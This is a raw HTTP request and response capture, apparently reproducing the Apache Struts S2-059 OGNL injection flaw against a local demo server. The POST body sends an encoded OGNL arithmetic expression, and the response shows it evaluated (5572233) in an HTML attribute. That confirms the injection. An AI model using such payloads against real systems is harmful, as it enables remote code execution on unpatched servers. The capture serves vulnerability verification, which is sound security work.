 POST / HTTP/1.1
Host: 192.168.70.4:8224
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36 Edg/131.0.2903.86
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

id=%25%7b2991%2a1863%7dHTTP/1.1 200 OK
Date: Sun, 30 Mar 2025 10:28:41 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01ko3n66y27ez81ukwlk5f986pi0.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 253
Server: Jetty(9.4.31.v20200723)

<html>
<head>
    <title>S2-059 demo</title>

</head>
<body>
<a id="5572233" href="/.action;jsessionid=node01ko3n66y27ez81ukwlk5f986pi0.node0">your input id: %{2991*18
63}
    <br>has ben evaluated again in id attribute</a>
</body>
</html>